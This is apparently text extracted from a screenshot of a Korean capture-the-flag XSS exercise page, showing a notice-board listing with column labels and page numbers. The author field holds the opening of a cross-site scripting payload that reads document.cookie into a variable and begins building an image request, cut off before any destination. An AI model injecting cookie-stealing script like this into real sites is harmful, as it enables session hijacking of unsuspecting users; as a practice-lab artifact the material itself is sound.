 Free Talking
주의 요함
ctf.segfaulthub.com:4343/xss_2/notice_list.php
작성자
');var cookieData = document.cookie;var img = new Image();im
연도
연도
User ID Title Views Date
글쓰기
1 2 3 4 5 6
7 8 9 10 11 12
13 14 15 16 17 18
19